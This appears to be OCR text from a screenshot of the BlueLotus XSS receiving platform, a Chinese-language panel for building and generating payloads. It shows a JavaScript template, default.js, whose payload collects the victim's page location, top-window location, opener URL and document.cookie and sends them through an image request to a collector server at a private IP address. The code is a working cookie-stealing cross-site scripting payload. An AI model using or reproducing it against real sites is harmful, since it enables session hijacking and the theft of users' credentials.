 BLUE-LOTUS
我的JS
接收面板
1.
我的JS
公共模板
关于
注销
copyright.js
JS
版权声明
文件名: 请输入js模板名... .js
js文件说明:
请输入js模板描述...
2.
3.
格式化 压缩 default 插入模板 生成payload 复制js地址
4.
1 var website="http://192.168.174.130:9999/index.php";
2 (function(){(new Image()).src=website+'/?keepsession
=1&location='+escape((function(){try{return document
.location.href}catch(e){return''}})())+'&toplocation='
+escape((function(){try{return top.location.href}catch(e
){return''}})())+'&cookie='+escape((function(){try{return
document.cookie}catch(e){return''}})())+'&opener='+escape
((function(){try{return(window.opener&&window.opener
.location.href)?window.opener.location.href:''}catch(e
){return''}})());})();